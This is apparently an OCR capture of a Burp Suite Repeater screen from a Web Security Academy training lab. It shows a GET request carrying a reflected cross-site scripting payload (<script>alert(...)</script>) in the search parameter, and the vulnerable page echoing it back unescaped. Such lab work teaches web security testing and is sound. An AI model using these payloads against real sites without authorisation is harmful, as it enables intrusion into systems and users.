 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: https://0a4a00e903c3647780d40395007a0082.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /?search=<script>alert('ryangunn313')</script> HTTP/2
2 Host:
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
38 </section>
39 </div>
40 <div theme="blog">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class=blog-header>
51 <h1>
0 search results for '<script>
alert('ryangunn313')
</script>
'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <section class="blog-list no-results">
61 <div class=is-linkback>
62 <a href="/">
Back to Blog
</a>
63 </div>
64 </section>
65 </div>
66 </section>
67 <div class="footer-wrapper">
68 </div>
69 </div>
70 </body>
71 </html>
72
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done
3,305 bytes | 462 millis
Event log (14) All issues
Memory: 206.8MB
Disabled